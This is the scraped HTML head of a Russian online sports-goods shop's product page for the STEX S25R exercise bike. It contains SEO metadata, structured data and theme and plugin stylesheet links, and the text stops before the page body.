

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/product/velotrenazher-stex-s25r/
body_size: 41947
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Велотренажер STEX S25R купить в Москве цена 203526 руб - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Велотренажер STEX S25R купить в Москве за 203526 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/product/velotrenazher-stex-s25r/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Велотренажер STEX S25R купить в Москве цена 203526 руб - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Велотренажер STEX S25R купить в Москве за 203526 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/product/velotrenazher-stex-s25r/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta property="article:modified_time" content="2019-08-26T10:20:44+00:00" />
<meta property="og:image" content="https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitness-tovar.ru/product/velotrenazher-stex-s25r/","url":"https://fitness-tovar.ru/product/velotrenazher-stex-s25r/","name":"Велотренажер STEX S25R купить в Москве цена 203526 руб - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/product/velotrenazher-stex-s25r/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/product/velotrenazher-stex-s25r/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r.jpg","datePublished":"2019-01-23T09:52:38+00:00","dateModified":"2019-08-26T10:20:44+00:00","description":"Быстрая доставка по России! Велотренажер STEX S25R купить в Москве за 203526 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/product/velotrenazher-stex-s25r/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fitness-tovar.ru/product/velotrenazher-stex-s25r/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/product/velotrenazher-stex-s25r/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r.jpg","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/velotrenazher-stex-s25r.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/product/velotrenazher-stex-s25r/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://fitness-tovar.ru/shop/"},{"@type":"ListItem","position":3,"name":"Велотренажер STEX S25R"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fvelotrenazher-stex-s25r%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fvelotrenazher-stex-s25r%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
